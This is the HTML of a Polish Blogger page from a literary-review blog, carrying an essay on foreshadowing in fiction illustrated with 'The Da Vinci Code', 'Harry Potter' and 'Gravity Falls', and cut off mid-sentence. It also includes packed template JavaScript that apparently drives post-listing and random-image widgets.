c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("https://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("https://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("https://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("https://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' komentarze</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Napisane przez: <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5622252088109062493&amp;zx=7cd74372-e923-4124-80dd-6c770a359f14' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5622252088109062493&amp;zx=7cd74372-e923-4124-80dd-6c770a359f14' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora"></head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://www.facebook.com/wspolnymisilami/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/wspolnymi.silami/' target='_blank'><span class='fa fa-instagram'></span></a></li>
<li><a href='https://www.wattpad.com/user/WspolnymiSilami' target='_blank'><img src='https://i.imgur.com/WEnPHgb.png'/></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.wspolnymi-silami.pl/' style='display: block'>
<img alt='Wspólnymi Siłami' height='259px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwSH5m4RP7kzZJgCBzxRu4IiXYe7lTbRvV9ish0pwUg8EYWsYsDWxu3tZjW6jYv6K4MEG6ofnIh0moN976pe3VMdVhg4lyzBBrKux2UaD4eAARJJmbogryxXOEDlKSIh-EMwXr0ezF5XIS/s1600/background.png' style='display: block' width='2px; '/>
</a>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>Główna</a></li>
<li><a href='#'>O nas</a>
<ul class='sub-menu'>
<li><a href='https://www.wspolnymi-silami.pl/p/o-nas-ocenialnia-literacka.html'>O ocenialni</a></li>
<li><a href='https://www.wspolnymi-silami.pl/#oceniajacy'>Oceniające</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/zote-mysli.html'>Wspominki</a></li>
</ul>
</li>
<li><a href='#'>Zgłoś się!</a>
<ul class='sub-menu'>
<li><a href='https://www.wspolnymi-silami.pl/p/regulamin-ocenialni.html'>Regulamin</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/formularz-zgoszeniowy.html'>Formularz zgłoszeń</a></li>
</ul>
</li>
<li><a href='https://www.wspolnymi-silami.pl/p/poczekalnia.html'>Kolejka</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ocenione_7.html'>Ocenione</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/encyklopedia.html'>Encyklopedia</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ksiega-uwag.html'>Kontakt</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/kontakt.html'>Polecane</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw/s16000/4326938.jpg' itemprop='image_url'/>
<meta content='5622252088109062493' itemprop='blogId'/>
<meta content='9142913510473116389' itemprop='postId'/>
<a name='9142913510473116389'></a>
<h1 class='post-title entry-title'>
Kiedy powieść działa? Technika foreshadowingu&#8230;
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>napisane przez <a href='https://www.blogger.com/profile/17795046543717631321'>Skoiastel</a></abbr>
</span>
<span class='article_timestamp'>
dnia 21.6.22
</span>
<span class='article_comment_link'>
<a href='https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html#comment-form' onclick=''>4 &#8211; komentarze</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-9142913510473116389'>
<p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw/s3000/4326938.jpg" style="margin-left: 0em; margin-right: 0em; text-align: center;"><img border="0" data-original-height="2000" data-original-width="3000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw/s16000/4326938.jpg" /></a><span></span></p><a name="more"></a><div style="text-align: center;"><span style="font-size: small;">Źródło: </span><a href="#" style="font-size: small;">Freepik</a><span style="font-size: small;">, na licencji Creative Commons</span></div><div style="text-align: left;"><span style="font-size: x-small;"><b><br /></b></span></div><div style="text-align: left;"><b style="font-size: small;">ostatnia aktualizacja wpisu: 22.06.22, 12:13</b></div><div style="text-align: center;"><span style="font-size: x-small;"><br /></span></div><div style="text-align: center;"><br /></div><div style="text-align: justify;">Technika foreshadowingu nazywana jest również techniką zapowiedzi &#8211; bo tak właśnie tłumaczy się to słowo. Jego etymologię stanowi przedrostek<i> fore- </i>(przed-) oraz rzeczownik <i>shadow </i>(cień). Nieodzownie łączy się ono z frazą czasownikową: <i>rzucać cień na&#8230;</i> i, jak się okazuje, znaczenie ma nie tylko w przypadku tworzenia dzieł literackich. Na tych, a także pozostałych przykładach, dziś się skupimy.</div><span></span><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b><span style="font-size: large;">N</span></b>ikt z nas nie jest fanem historii przewidywalnych. Niezależnie od tego, czy chodzi o książkę czy film, jeśli samodzielnie jesteśmy w stanie przewidzieć zakończenie, prawdopodobnie odczujemy wpierw zdziwienie, potem &#8211; im bliżej rozwiązania &#8211; frustrację, a ostatecznie rozczarowanie. Wprawdzie istnieją pewne klisze oraz motywy, którymi kierują się twórcy niektórych gatunków (mowa tu chociażby o pastiszach czy bajkach dla dzieci, w jakimś stopniu opierających się na schematach). Niemniej powiedzmy sobie szczerze &#8211; nie ma nic gorszego niż przewidywalny kryminał, thriller czy powieść high fantasy, w której niewiele jest w stanie nas zaskoczyć.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Zresztą wszyscy zgodzimy się, że najlepszy kryminał (ale i thriller czy też inny gatunek beletrystyczny) to ten, którego zakończenie nie było wprawdzie możliwe do przewidzenia, ale&#8230; nie było też przypadkowe. Nie wzięło się znikąd. Poznając je, czytelnik najczęściej wzdycha, pozytywnie zaskoczony, zastanawiając się, jak to się stało, że sam już znacznie wcześniej nie domyślił się takiego, a nie innego obrotu spraw.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dla przykładu, w powieści &#8222;Kod Leonarda da Vinci&#8221; Dana Browna mamy postać Sir Leigha Teabinga. Czytelnik (bądź widz &#8211; w przypadku ekranizacji) nie bierze pod uwagę jego ewentualnych działań na niekorzyść głównych bohaterów, ponieważ:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ul><li>Teabing przyjaźni się z protagonistą &#8211; Robertem Langdonem &#8211; gdyż dobrze znają się jeszcze ze studiów;</li><li>Jest sympatyczny i życzliwy, wpuszczając Langdona nocą do swojego domu, gdy tego ściga policja;</li><li>Jest też osobą z niepełnosprawnością, co sprawia, że chce mu się współczuć i wyklucza się go z kręgu podejrzanych (członków Opus Dei, którzy masowo podróżują po świecie);</li><li>Do tego udziela protagoniście wielu przydatnych informacji, przy okazji więc dowiadujemy się, że to historyk specjalizujący się w temacie Graala &#8211; nic więc dziwnego, że ma na jego punkcie jakiegoś bzika i mimo swojej niepełnosprawności dość szybko decyduje się pomóc w jego odnalezieniu.</li></ul></div><div style="text-align: justify;">Te argumenty wystarczają, by nie podejrzewać Teabinga o żaden spisek i przeżywać sceny z jego udziałem raczej na spokojnie. Dopiero po zakończeniu odbiorca jest w stanie dostrzec i pozbierać do kupy zgoła inne wnioski.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Mianowicie:</b></div><div style="text-align: justify;">Teabing przyjaźnił się z protagonistą, dobrze zdając sobie sprawę z tego, że pracuje on nad rozwiązaniem tajemnicy Graala. Jako że Teabingowi jako antagoniście zależało na poznaniu lokalizacji ostatniego potomka Jezusa z Nazaretu, zgodził się pomóc i podzielić swoją wiedzą ledwo częściowo &#8211; miał w tym swój zysk. Do tego, przebywając tuż obok Langdona, był w stanie w jakimś stopniu kontrolować jego prywatne śledztwo i ruchy, a w ostateczności, gdy Langdon przestał być mu potrzebny, Teabing z łatwością mógł się go pozbyć. To właśnie w tym momencie nastąpiło odsłonięcie wszystkich kart &#8211; zaskakujący punkt kulminacyjny.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9AYIugqunJoiWKI7cIzO4nPbVLjvNbMoWydxG8w1tWNzwSgeRChTBwraeGx4lxsQGfgiib9AWo88_VFpvAyLfQJRrir_sTq1hAt2s_Xvic5pHaiJWaXM3pIs8dwKthOv8UiuarglZVF_1urSi6ab7oZ6Yyx19SwzCtbeqkpeBIRacsED1pa0BRylyrg/s400/ezgif-3-aad4385776.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="167" data-original-width="400" height="190" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9AYIugqunJoiWKI7cIzO4nPbVLjvNbMoWydxG8w1tWNzwSgeRChTBwraeGx4lxsQGfgiib9AWo88_VFpvAyLfQJRrir_sTq1hAt2s_Xvic5pHaiJWaXM3pIs8dwKthOv8UiuarglZVF_1urSi6ab7oZ6Yyx19SwzCtbeqkpeBIRacsED1pa0BRylyrg/w453-h190/ezgif-3-aad4385776.gif" width="453" /></a></div><br /><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><h4 style="text-align: justify;">No dobrze, ale gdzie tu foreshadowing&#8230;?</h4><div style="text-align: justify;">Gdy poznajemy Teabinga, momentami aż za bardzo interesuje się on świętym Graalem i coś podejrzanie szybko zgadza się na podróż z Langdonem. Te i inne czerwone lampki rozrzucone po scenach, w których Teabing bierze udział, nie zapalają się tylko dlatego, że czytelnik w pierwszej chwili dostrzega głównie pozytywne strony postaci i bierze pod uwagę fakt, że przyjaźni się ona z protagonistą. Jeśli Langdon ufa swojemu kumplowi po fachu, dlaczego ja miałabym tego nie robić&#8230;?</div><div style="text-align: justify;">To właśnie te czerwone lampki stanowią wskazówki &#8211; tak zwane <b>hinty</b>. One zaś są podstawą zastosowania <b>techniki zapowiedzi</b>, czyli<b> foreshadowingu</b>.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Johnny  Worthen &#8211; wielokrotnie nagradzany autor (seria: &#8222;The Unseen&#8221;), wyróżniony tytułem Pisarza Roku w stanie Utah &#8211; w swojej prezentacji: &#8222;Foreshadowing. Give us a hint&#8221; (Technika zapowiedzi. Daj nam wskazówkę) pisze tak:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"></div><div style="text-align: justify;"><blockquote>Foreshadowing odnosi się do wykorzystania pojedynczych zdań, a nawet całych scen jako wskazówek, które tworzą tło dla rozwoju akcji, pozostawiając czytelnikowi sugestię o tym, co ma się wydarzyć, jednocześnie nie zdradzając fabuły ani nie obniżając napięcia.<br />Technika zapowiedzi (foreshadowing) służy do sugerowania nadchodzącego zakończenia wątku tudzież całej historii.</blockquote></div><div style="text-align: justify;"></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jak wspomina Worthen, hintami mogą być ledwo drobne wzmianki &#8211; pojedyncze zdania, które nie wzbudzają naszej czujności. Mówiąc wprost: <i>nie śmierdzą</i>.</div><div style="text-align: justify;">Tak też było chociażby w przypadku powieści &#8222;Harry Potter i Czara Ognia&#8221;. Na stronie 11. Voldemort zwraca się do Glizdogona słowami:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><i>Pozwolę ci wykonać dla mnie zadanie, za otrzymanie którego wielu moich zwolenników oddałoby swoje prawe ręce.</i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jak powszechnie wiadomo, Glizdogon stracił rękę pod koniec tej samej powieści.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Natomiast jeśli chodzi o wskazówkę będącą całą sceną, dość obrazowym przykładem jest ten, o którym na WS wspominała kiedyś Kohaku:</div><div style="text-align: justify;"><b><br /></b></div><div style="text-align: justify;"><b>[GRAVITY FALLS SPOILERS]</b></div><div style="text-align: justify;">Jedną z postaci Gravity Falls jest Stan, lat jakieś 60. Stan jest <i>great uncle </i>głównych bohaterów, uwielbiającym pieniądze i całkiem narcystycznym. W jednym z odcinków zostaje zbudowana jego woskowa figura; Stan dostaje obsesji na jej punkcie, ale nie gryzie nas to w żaden sposób, bo już wcześniej wiadomo, jak narcystyczny i zapatrzony w siebie jest Stan, w dodatku rzecz wygląda wówczas naturalnie &#8211; w lekkim tonie kreskówki. Tymczasem gdy figura zostaje zniszczona, Stan całkiem ciężko to przeżywa.</div><div style="text-align: justify;">W drugim sezonie okazuje się, że Stan miał kiedyś brata bliźniaka, którego straszliwie kochał i którego stracił w tragiczny sposób.</div><div style="text-align: justify;">Gdy oglądasz pierwszy sezon po raz kolejny, dostrzegasz, że woskowa figura ma dla ciebie teraz także głębsze znaczenie &#8211; Stan widzi ją i wydaje mu się, że patrzy na ukochanego brata. Dlatego też tak ciężko było mu się z nią rozstać.</div><div style="text-align: justify;"><b>[/GRAVITY FALLS SPOILERS]</b></div><div style="text-align: justify;"><b><br /></b></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwCUhtgDRQ_dFban4i2ijQX4dq-hGlwL8YRLrd6KhPwKbjsw3sx7kUsFxddVGXjl-6kMnoe-a_n2Q-w0_7AiJ_QneovwolwF5ngqsh-yeTkAIWdxdMYTzwJL6MDFfDYwbtKIUem5jv8taSmvdjIho5EakinZ1wi1im2hW-dY-_50XZVIOuLdEfgZvIug/s600/ea5.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="436" data-original-width="600" height="233" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwCUhtgDRQ_dFban4i2ijQX4dq-hGlwL8YRLrd6KhPwKbjsw3sx7kUsFxddVGXjl-6kMnoe-a_n2Q-w0_7AiJ_QneovwolwF5ngqsh-yeTkAIWdxdMYTzwJL6MDFfDYwbtKIUem5jv8taSmvdjIho5EakinZ1wi1im2hW-dY-_50XZVIOuLdEfgZvIug/s320/ea5.gif" width="320" /></a></div><br /><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><h4 style="text-align: justify;">Co daje technika zapowiedzi?</h4><div style="text-align: justify;">Wielokrotnie na WS wspominaliśmy o tym, że zabieg ten przede wszystkim<b> dodaje głębi </b>&#8211; czyni tekst beletrystyczny pełniejszym, wyglądającym na znacznie lepiej zaplanowany i przemyślany. Często strukturę takiej powieści &#8211; czy też opowiadania &#8211; porównuje się do oceanu. Ten ma zarówno widoczną gołym okiem <b>powierzchnię </b>&#8211; taflę spokojnej wody &#8211; jak i <b>głębię</b>, znacznie ciemniejszą, chłodniejszą, tajemniczą, ale przede wszystkim niedostrzegalną na pierwszy rzut oka. <b>Powierzchnia wraz z głębią są więc nieodłącznymi elementami dobrze rozplanowanej powieści.</b> Jeśli zawierać ona będzie jedynie powierzchnię, uznana zostanie za jednowymiarową, płytką, zwykle mniej angażującą i zbyt dosłowną. Odkrywanie jej stanie się nużące i nierzadko właśnie przewidywalne &#8211; ponieważ czytelnik przyswoi jedynie to, co czeka na niego w przodzie fabuły, ale nie dostrzeże odzwierciedlenia zakończenia (hintów &#8211; wskazówek) na poprzednich stronach.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Wróćmy teraz na moment do naszego Sir Teabinga.</div><div style="text-align: justify;">Pod względem poprowadzenia techniki zapowiedzi &#8222;Kod Leonarda da Vinci&#8221; jest bardzo dobrze rozplanowany; powierzchnia współgra z głębią, a głębia ją uzupełnia. Początkowe zachowanie bohatera &#8211; zainteresowanie 